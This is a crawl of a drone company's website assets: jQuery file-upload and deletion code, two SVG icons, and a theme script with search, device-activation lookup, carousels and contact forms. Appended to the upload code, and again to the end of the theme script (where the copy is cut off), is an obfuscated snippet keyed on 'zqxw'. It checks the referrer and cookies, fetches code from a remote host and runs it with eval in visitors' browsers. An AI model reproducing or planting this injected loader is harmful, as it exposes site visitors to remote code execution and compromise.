                $(".dt-files").append(html);
                imglist.push(param);
                console.log(imglist);
                $("#dt-files").val(JSON.stringify(imglist));
                console.log($("#dt-files").val());
            } else {
                console.log('上传文件失败======' + response.status);
            }
        }).catch(function (err) {
            console.log('上传文件失败======！！！！');
            console.log(err);
            console.log(JSON.stringify(err));
            console.log('\n');
        });
    }).catch(function (err) {
        console.log('失败。。。。。。。。。。');
        console.log(err);
        console.log('\n');
    });
}
$(".dt-files").on("change", "input[type='file']", function () {
    var path = $(this).data("path");
    upload_dt_file("dt-btn", path);
})
$(".dt-upload").click(function () {
    $(".dt-files #dt-btn").click();//触发文件上传
})
$(".dt-files").delegate(".close", "click", function () {
    var del = $(this).data("del");
    var img = $(this).data("link");
    del_file(del, img);
    $(this).parents(".dt-item").remove();
});
//del-obs
function del_file(url, img) {
    try {
        let xhr = new XMLHttpRequest();
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4) { // 监听请求完成
                if ((xhr.status >= 200 && xhr.status < 300) || xhr.status == 304) {
                    console.log("code:" + xhr.status, "删除成功");
                    $.each(imglist, function (index, item) {
                        if (item != null && item.getURL == img) {
                            imglist.splice(index, 1);
                        }
                    });
                    $("#dt-files").val(JSON.stringify(imglist));
                } else {
                    console.log('请求失败');
                }
            }
        }
        xhr.open("DELETE", url, true); // 异步请求
        xhr.send(null);
    } catch (e) {
        console("删除失败！！");
    }
}
//del-attr
function attr_rest() {
    $(".dt-files .dt-item").remove();
    $("#dt-files").val("");
    console.log("前" + imglist);
    imglist = [];
    console.log("后" + imglist);
}
//view-obs
function obs_view(path, type, name) {
    $.ajax({
        type: "post",
        url: obsurl,
        contentType: "application/json",
        data: JSON.stringify({ "objectName": name, "contentType": type, "folder": path }),
        async: false,
        dataType: "json",
        success: function (data) {
            try {
                var file = data["get"];
                window.open(file);
            } catch (e) {

            }
        }
    });
}
function convertFormToJSON(form) {
    return $(form)
        .serializeArray()
        .reduce(function (json, { name, value }) {
            json[name] = value;
            return json;
        }, {});
};if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917093347.svg
body_size: 1991
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#D4251F;stroke:#D4251F;stroke-width:0.75;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path id="形状结合_1_" class="st0" d="M46,26.2c1.2,0.9,2,1.7,2.5,2.6c0.5,0.9,0.7,1.9,0.7,2.9c0.4-0.2,0.6-0.1,0.8,0.2
		c0.1,0.3,0.1,0.6-0.1,0.7c1.1,0.9,2,1.7,2.5,2.5c0.5,0.8,0.9,1.9,1,3.4c-1.2-0.7-2-1.5-2.6-2.4s-1.1-2-1.6-3.3l-7,3.3
		c-0.1,0.2-0.3,0.4-0.5,0.5l0,5.3l1.1,1.1l0,0.1l6.5,3c0.5-1.2,1-2.2,1.4-3.1l0.2-0.3c0.5-0.9,1.4-1.7,2.6-2.4
		c-0.1,1.4-0.5,2.5-1,3.4c-0.5,0.8-1.4,1.7-2.5,2.5c0.2,0.2,0.3,0.4,0.1,0.7s-0.4,0.4-0.8,0.2c0,1.1-0.2,2-0.7,2.9s-1.3,1.7-2.5,2.6
		c-0.1-1.2,0.2-2.4,0.9-3.5c0.7-1.1,1.3-1.9,2-2.4l0,0l-6.3-2.9l-0.4,1.5h-1.2v-0.5h-1.7v0.5h-1.2l-0.4-1.5l-6.3,2.9
		c0.6,0.5,1.3,1.3,2,2.4c0.7,1.1,1,2.3,0.9,3.5c-1.2-0.9-2-1.7-2.5-2.6c-0.5-0.9-0.7-1.9-0.7-2.9c-0.4,0.2-0.6,0.1-0.8-0.2
		s-0.1-0.6,0.1-0.7c-1.1-0.9-2-1.7-2.5-2.5c-0.5-0.8-0.9-1.9-1-3.4c1.2,0.7,2,1.5,2.6,2.4s1.1,2,1.6,3.3l6.5-3l0-0.1l1.1-1.1l0-5.3
		c-0.2-0.1-0.4-0.3-0.5-0.5l-7-3.3c-0.5,1.3-1.1,2.5-1.6,3.3s-1.4,1.7-2.6,2.4c0.1-1.4,0.5-2.5,1-3.4c0.5-0.8,1.4-1.7,2.5-2.5
		c-0.2-0.2-0.3-0.4-0.1-0.7c0.1-0.3,0.4-0.4,0.8-0.2c0-1.1,0.2-2,0.7-2.9c0.5-0.9,1.3-1.7,2.5-2.6c0.1,1.2-0.2,2.4-0.9,3.5
		c-0.7,1.1-1.3,1.9-2,2.4l0,0l6.3,2.9c0,0,0,0,0-0.1v-1.7c0-1.2,0.9-2.1,2.1-2.1h0.8c1.2,0,2.1,0.9,2.1,2.1v1.7l0,0.1l6.3-2.9
		c-0.6-0.5-1.3-1.3-2-2.4C46.2,28.5,45.9,27.4,46,26.2z"/>
	<path class="st1" d="M42.2,9.8c-1.4-0.5-3-0.5-4.5,0l-22.9,8c-1.1,0.4-1.8,1.6-1.7,2.7l1.3,17.6c0.9,12.5,8.2,23.6,19.3,29.5
		l4.8,2.5c0.9,0.5,2,0.5,3,0l4.8-2.5c11.1-5.9,18.3-17,19.3-29.5l1.3-17.6c0.1-1.2-0.6-2.3-1.7-2.7L42.2,9.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916316344.svg
body_size: 951
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#D4251F;}
</style>
<g>
	<path class="st0" d="M26.1,12.8V11c0-2.2,1.8-4,4-4h25.5c2.2,0,4,1.8,4,4v51.9c0,2.2-1.8,4-4,4h-1.1"/>
	<path class="st0" d="M50.7,73.1H22.5c-1.5,0-2.7-1.2-2.7-2.7V15.8c0-1.5,1.2-2.7,2.7-2.7h28.2c1.5,0,2.7,1.2,2.7,2.7v54.6
		C53.4,71.9,52.2,73.1,50.7,73.1z"/>
	<path class="st1" d="M39.3,18.7H34c-0.7,0-1.3-0.6-1.3-1.3v0c0-0.7,0.6-1.3,1.3-1.3h5.2c0.7,0,1.3,0.6,1.3,1.3v0
		C40.6,18.1,40,18.7,39.3,18.7z"/>
	<path class="st1" d="M43.3,68H30c-0.4,0-0.8,0.3-0.8,0.8l0,0c0,0.4,0.3,0.8,0.8,0.8h13.4c0.4,0,0.8-0.3,0.8-0.8l0,0
		C44.1,68.3,43.8,68,43.3,68z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/js/webjs.js?v=1.3.5.7
body_size: 6453
content:
var formatDate = function (t) {
  var date = new Date(t)
  return `${date.getFullYear()}/${date.getMonth() + 1}/${date.getDate()} ${date.getHours()}:${date.getMinutes()}:${date.getSeconds()}`
}
$(".videolist").each(function () {
  $(this).click(function () {
    var img = $(this).attr("vpath");
    var video = $(this).attr("ipath");
    $(".videos").html('<video id="video" poster=\'' + img + "' class='video' src='" + video + '\' preload="auto" controls="controls" autoplay="autoplay"></video><img onClick="close1()" class="vclose" src="/wp-content/themes/autel/PC/images/dz-icon.png" width="25" height="25"/>');
    $(".videos").show();
    $(".masklayer").show()
  })
});
function close1() {
  console.log(1);
  var v = document.getElementById("video");
  $(".videos").hide();
  $(".masklayer").hide(); v.pause();
  $(".videos").html()
}
$("#kword").keyup(function (event) { if (event.keyCode == 13) { submit() } });
$("#kword1").keyup(function (event) { if (event.keyCode == 13) { submit1() } });
$("#kword2").keyup(function (event) { if (event.keyCode == 13) { submit2() } });
$("#button").click(function () { submit() });
$("#button1").click(function () { submit1() });
$("#button2").click(function () { submit2() });
function submit() {
  var text = $("#kword").val();
  if (text == "") { alert("请输入搜索关键字"); return } location.href = "/?s=" + text + ""
}
function submit1() {
  var text = $("#kword1").val();
  if (text == "") { alert("请输入搜索关键字"); return } location.href = "/?s=" + text + ""
}
function submit2() {
  var text = $("#kword2").val();
  if (text == "") { alert("请输入搜索关键字"); return } location.href = "/?s=" + text + ""
}
$(".sx").click(function () { yzm() });
$(".codeimg").click(function () { yzm() });
function yzm() {
  $("#code").val("");
  $(".codeimg").attr("src", $(".codeimg").attr("src") + "?")
}
$("#select").click(function () {
  var number = $("#number").val();
  var code = $("#code").val();
  if (number.trim() == "") {
    alert("请输入您的设备序列号！"); return false
  }
  else if (code.trim() == "") {
    alert("验证码不能为空！"); return false
  }
  $("#select").attr("disabled", true);
  $.post("/robotics/rest/salesForce/getActivationBySn", { seriesNo: number, code: code }, function (data) {
    $("#select").attr("disabled", false); console.log(data);
    if (data.code === 'S0002') {
      alert("验证码错误！");
    }

    if(data.data[0]) {
      $(".datatime").text(formatDate(data.data[0].activationDate));
      $(".from-box").hide().siblings().show();
      $("#number").val("");
      $("#code").val(""); 
    }else {
      $(".n1").show().siblings().hide();
    }

    // switch (data.code) {
    //   case '0': $(".datatime").text(formatDate(data.data.active_timestamp*1000));
    //     $(".from-box").hide().siblings().show();
    //     $("#number").val("");
    //     $("#code").val(""); break;
    //   case '1': $(".n2").show().siblings().hide(); break;
    //   case '2': $(".n1").show().siblings().hide(); break;
    //   // case 3: alert(data.msg); yzm(); break;
    // }
  });
  $("#number").on("input", function (e) {
    $(".n1").hide();
    $(".n2").hide()
  });
  $("#jh_return").click(function () {
    $(".datatime").text("");
    $(".n1").hide().siblings().hide();
    $("#number").val("");
    $("#code").val(""); yzm();
    $(".activation .result").hide().siblings().show()
  })
});
function GetUrlParam(paraName) {
  var url = document.location.toString();
  var arrObj = url.split("?");
  if (arrObj.length > 1) {
    var arrPara = arrObj[1].split("&");
    var arr; for (var i = 0; i < arrPara.length; i++) {
      arr = arrPara[i].split("=");
      if (arr != null && arr[0] == paraName) { return arr[1] }
    } return ""
  } else { return "" }
}
$(function () {
  var ref = "";
  var tp = GetUrlParam("type");
  if (document.referrer.length > 0) { ref = document.referrer } try { if (ref.length == 0 && opener.location.href.length > 0) { ref = opener.location.href; console.log(document.referrer) } } catch (e) { $(".return").hide() } if (ref === "" || tp != "app") { $(".return").hide() } else { $(".return").show() }
});
$(".footer-phone .bshare-custom a").click(function () {
  var img = $(this).data("img");
  $(".appfenxiang").html('<img class="appfx" src="' + img + '" /><img onclick="close2()" class="vclose" src="/PC/images/dz-icon.png" width="25" height="25">');
  $(".appfenxiang").show()
});
function close2() { $(".appfenxiang").hide() }
$(function () {
  $(".prolist").each(function () {
    $(this).find("a").each(function () {
      var text = $(this).text();
      if (text.indexOf("4T") > -1) {
        $(this).addClass("is_new");
      }
    })
  })
  $("from input").on('keypress',
    function (e) {
      alert();
      var key = window.event ? e.keyCode : e.which;
      if (key.toString() == "13") {
        return false;
      }
    }
  );
  $("from textarea").on('keypress',
    function (e) {
      var key = window.event ? e.keyCode : e.which;
      if (key.toString() == "13") {
        return false;
      }
    }
  );
  insolutionCPPZ();
  $(window).resize(function () {
    insolutionCPPZ();
  })
  // 首页banner
  var swiper1 = new Swiper('.banner-img .swiper-container', {
    pagination: '.banner-img .swiper-pagination',
    paginationClickable: true,
    nextButton: '.banner-img .swiper-button-next',
    prevButton: '.banner-img .swiper-button-prev',
    speed: 1000,
    loop: true,
    autoplay: 4000,
  });
  window._swiper1 = swiper1
  //鼠标移入时停止轮播
  // $('.banner-img .swiper-container').mouseover(function(){
  //   swiper1.stopAutoplay();
  // })
  // $('.banner-img .swiper-container').mouseout(function(){
  //   swiper1.startAutoplay();
  // })

  // 解决方案推荐配置
  function insolutionCPPZ() {
    if ($('.solution-cp-swiper .swiper-wrapper .swiper-slide').length <= 5 && $(window).width() > 768) {
      $('.solution-cp-swiper .swiper-button-next,.solution-cp-swiper .swiper-button-prev').hide();
      $('.solution-cp-swiper .swiper-container').css("width", "100%");
      $('.solution-cp-swiper .swiper-wrapper .swiper-slide').css("margin-right", "65px");
      $('.solution-cp-swiper .swiper-wrapper').addClass("flexlf active");
    } else {
      $('.solution-cp-swiper .swiper-button-next,.solution-cp-swiper .swiper-button-prev').show();
      $('.solution-cp-swiper .swiper-container').css("width", "95%");
      $('.solution-cp-swiper .swiper-wrapper').removeClass("flexlf active");
      $('.solution-cp-swiper .swiper-wrapper .swiper-slide').css("margin-right", "0px");
      var swiper2 = new Swiper('.solution-cp-swiper .swiper-container', {
        pagination: '.solution-cp-swiper .swiper-pagination',
        paginationClickable: true,
        slidesPerView: 4,
        spaceBetween: 0,
        observer: true,
        observeParents: true,
        // speed: 600,
        // autoplay : 3000,
        nextButton: '.solution-cp-swiper .swiper-button-next',
        prevButton: '.solution-cp-swiper .swiper-button-prev',
        breakpoints: {
          1200: {
            slidesPerView: 4,
            spaceBetween: 0,
          },
          1024: {
            slidesPerView: 3,
            spaceBetween: 0,
          },
          768: {
            slidesPerView: 4,
            spaceBetween: 0,
          },
          750: {
            slidesPerView: 2,
            spaceBetween: 0,
          }
        }
      });
    }
  }


  // 服务支持随心消费级飞轮播图
  var swiper3 = new Swiper('.flightxfj-swiper .swiper-container', {
    pagination: '.flightxfj-swiper .swiper-pagination',
    paginationClickable: true,
    nextButton: '.flightxfj-swiper .swiper-button-next',
    prevButton: '.flightxfj-swiper .swiper-button-prev',
    slidesPerView: 1.5,
    spaceBetween: 10,
    centeredSlides: true,
    speed: 600,
    loop: true,
    autoplay: 3000,
    loopedSlides: 2,
    breakpoints: {
      1200: {
        slidesPerView: 1.5,
        spaceBetween: 10,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 10,
        centeredSlides: false,
      },
      750: {
        slidesPerView: 1,
        spaceBetween: 5,
        centeredSlides: false,
      }
    }
  });
  //鼠标移入时停止轮播
  $('.flightxfj-swiper .swiper-container').mouseover(function () {
    swiper3.stopAutoplay();
  })
  $('.flightxfj-swiper .swiper-container').mouseout(function () {
    swiper3.startAutoplay();
  })


  // 服务支持随心行业级飞轮播图
  var swiper4 = new Swiper('.flighthyj-swiper .swiper-container', {
    pagination: '.flighthyj-swiper .swiper-pagination',
    paginationClickable: true,
    nextButton: '.flighthyj-swiper .swiper-button-next',
    prevButton: '.flighthyj-swiper .swiper-button-prev',
    slidesPerView: 1.5,
    spaceBetween: 10,
    centeredSlides: true,
    speed: 600,
    loop: true,
    autoplay: 3000,
    loopedSlides: 2,
    breakpoints: {
      1200: {
        slidesPerView: 1.5,
        spaceBetween: 10,
      },
      768: {
        slidesPerView: 1,
        spaceBetween: 10,
        centeredSlides: false,
      },
      750: {
        slidesPerView: 1,
        spaceBetween: 5,
      }
    }
  });
  //鼠标移入时停止轮播
  $('.flighthyj-swiper .swiper-container').mouseover(function () {
    swiper4.stopAutoplay();
  })
  $('.flighthyj-swiper .swiper-container').mouseout(function () {
    swiper4.startAutoplay();
  })

  //解决方案相关案例
  var swiper5 = new Swiper('.solution-al-list .swiper-container', {
    pagination: '.solution-al-list .swiper-pagination',
    paginationClickable: true,
    nextButton: '.solution-al-list .swiper-button-next',
    prevButton: '.solution-al-list .swiper-button-prev',
    slidesPerView: 3,
    spaceBetween: 35,
    speed: 600,
    loop: true,
    autoplay: 3000,
    // loopedSlides :2,
    breakpoints: {
      1200: {
        slidesPerView: 3,
        spaceBetween: 20,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      750: {
        slidesPerView: 1,
        spaceBetween: 5,
      }
    }
  });

  //鼠标移入时停止轮播
  $('.solution-al-list .swiper-container').mouseover(function () {
    swiper5.stopAutoplay();
  })
  $('.solution-al-list .swiper-container').mouseout(function () {
    swiper5.startAutoplay();
  })
  var ajax_bol = true;
  jQuery.extend(jQuery.validator.messages, {
    required: "必填字段",
    remote: "请修正该字段",
    email: "邮件有误",
    url: "请输入合法的网址",
    date: "请输入合法的日期",
    dateISO: "请输入合法的日期 (ISO).",
    number: "请输入合法的数字",
    digits: "只能输入整数",
    creditcard: "请输入合法的信用卡号",
    equalTo: "请再次输入相同的值",
    accept: "请输入拥有合法后缀名的字符串",
    maxlength: jQuery.validator.format("请输入一个 长度最多是 {0} 的字符串"),
    minlength: jQuery.validator.format("请输入一个 长度最少是 {0} 的字符串"),
    rangelength: jQuery.validator.format("请输入 一个长度介于 {0} 和 {1} 之间的字符串"),
    range: jQuery.validator.format("请输入一个介于 {0} 和 {1} 之间的值"),
    max: jQuery.validator.format("请输入一个最大为{0} 的值"),
    min: jQuery.validator.format("请输入一个最小为{0} 的值")
  });

  $("#contactForm1").validate({
    submitHandler: function (form) {
      contactForm1(form);
    },
    rules: {
      'email': { required: true, email: true },
    },
    errorPlacement: function (error, element) { error.appendTo(element.parent()); }
  });
  $('#contactForm1').keyup(function (event) {
    if (event.keyCode == 13) {
      $(this).submit();
    }
  });
  $('.tj1').click(function () {
    $('#contactForm1').submit();
  });
  function contactForm1(form) {
    if (ajax_bol == false) {
      return false;
    }
    ajax_bol = false;
    var actionUrl = $(form).attr("action");
    var postData = $(form).serialize();
    $.ajax({
      type: "POST",
      dataType: "json",
      url: actionUrl,
      data: postData,
      beforeSend: function () { },
      success: function (result) {
        if (result) {
          swal({
            title: "提交成功！",
            text: "您的留言已成功送达。",
            type: "success",
            confirmButtonColor: "#e73329",
            confirmButtonText: "确定",
          }, function () { }
          );
          $(form)[0].reset();
          ajax_bol = true;
        } else {
          alert("提交失败");
        }
      }
    });
  }




  $("#contactForm2").validate({
    submitHandler: function (form) {
      contactForm1(form);
    },
    rules: {
      'email': { required: true, email: true },
    },
    errorPlacement: function (error, element) { error.appendTo(element.parent()); }
  });
  $('#contactForm2').keyup(function (event) {
    if (event.keyCode == 13) {
      $(this).submit();
    }
  });
  $('.tj2').click(function () {
    $('#contactForm2').submit();
  });
  function contactForm1(form) {
    if (ajax_bol == false) {
      return false;
    }
    ajax_bol = false;
    var actionUrl = $(form).attr("action");
    var postData = $(form).serialize();
    $.ajax({
      type: "POST",
      dataType: "json",
      url: actionUrl,
      data: postData,
      beforeSend: function () { },
      success: function (result) {
        if (result) {
          swal({
            title: "提交成功！",
            text: "您的留言已成功送达。",
            type: "success",
            confirmButtonColor: "#e73329",
            confirmButtonText: "确定",
          }, function () { }
          );
          $(form)[0].reset();
          ajax_bol = true;
        } else {
          alert("提交失败");
        }
      }
    });
  }
});
$(function () {
  $(".problem-left .problem-left-menu li").hover(function () {
    $(this).addClass("active").siblings().removeClass("active");
    var index = $(this).index();
    $(".problem-right .problem-right-ul .ulist").eq(index).show().siblings().hide();
  })
  $(".prolist li").hover(function () {
    $(this).parents(".prolists").siblings(".prolists").find("img").attr("src", $(this).data("img"));
  })
})

//db
$(function () {
  db();
  var w = $(window).width();
  if (w < 1100) {
    $(".pripk-list li").click(function () {
      $("html, body").animate({ scrollTop: $("#pro").offset().top - $(".headerbgm").height() + "px" }, 500);
      var len = $('.pripk-list .on').size();
      var i = $(this).index();
      if ($(this).hasClass('on')) {
        $(this).removeClass('on');
        $("#pkts").text(" *请选择产品进行对比 ");
        $("#pkts").css("color", "#757575")
        clear(i);
      } else if (len < 2) {
        if (len == 1) { $(".pripk-list").addClass("over"); }
        $(this).addClass("on");
        $("#pkts").text(" *请选择产品进行对比 ");
        $("#pkts").css("color", "#757575")
        db();
      } else if (len >= 2) {
        $("#pkts").text("最多可选择二种产品进行对比");
        $("#pkts").css("color", "red");
        $(".pripk-list").addClass("over");
      }
    })
  } else {
    $(".pripk-list li").click(function () {
      $("html, body").animate({ scrollTop: $("#pro").offset().top - 90 + "px" }, 500);
      var len = $('.pripk-list .on').size();
      var i = $(this).index();
      if ($(this).hasClass('on')) {
        $(this).removeClass('on');
        $("#pkts").text(" *请选择产品进行对比 ");
        $("#pkts").css("color", "#757575");
        clear(i);
      } else if (len < 3) {
        if (len == 2) { $(".pripk-list").addClass("over"); }
        $(this).addClass("on");
        $("#pkts").text(" *请选择产品进行对比 ");
        $("#pkts").css("color", "#757575");
      } else if (len >= 3) {
        $("#pkts").text("最多可选择三种产品进行对比");
        $("#pkts").css("color", "red");
        $(".pripk-list").addClass("over");
      }
      db();
    });
  }
  $(window).scroll(function () {
    if ($(".pripk-cp").length > 0) {
      var h = $(".pripk-cp").offset().top;
      var sc = $(window).scrollTop();
      if (sc > h) {
        var hz = $(".pripk-cp").height();
        if (!$(".pripk").hasClass("on")) {
          $(".pripk-cp").attr("style", "height:" + hz + "px");
        }
        $(".pripk").addClass("on");
      } else {
        $(".pripk ").removeClass("on");
        $(".pripk-cp").attr("style", "");
        $(".pripk.on .pripk-cp ul").attr("style", "")
      }
    }
  });
  function db() {
    $(".pripk-list .on").each(function () {
      var i = $(this).index();
      $(".pripk-cp .flexce li").eq(i).addClass("on");
      $(".pri-font ul").eq(i).addClass("on");
    })
  }
  function clear(index) {
    $(".pripk-list").removeClass("over");
    $(".pripk-cp .flexce li").eq(index).removeClass("on");
    $(".pri-font ul").eq(index).removeClass("on");
  }
  var abotpro = new Swiper('.about-list-pro .swiper-container', {
    slidesPerView: 3,
    pagination: '.swiper-pagination',
    paginationClickable: true,
    breakpoints: {
      //调屏幕
      860: {
        slidesPerView: 2,
        spaceBetween: 1,
      },
      768: {
        slidesPerView: 1,
        spaceBetween: 1,
      }
    }
  });

});

;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var 